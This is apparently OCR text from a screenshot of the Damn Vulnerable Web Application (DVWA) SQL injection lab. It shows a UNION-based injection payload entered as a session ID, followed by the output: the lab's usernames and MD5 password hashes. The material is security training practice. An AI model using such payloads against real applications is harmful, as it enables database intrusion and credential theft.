 Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' union select user,password from users#
First name: admin
Surname: admin
ID: 1' union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) — Mozilla Firefox
192.168.254.128/DVWA/vulnerabilities/sqli/session-input.php#
160%
Session ID: 1' union select user,password from users#
assword from users#
Submit
Close
'
高亮全部(A)
区分大小写(C)
匹配变音符号(I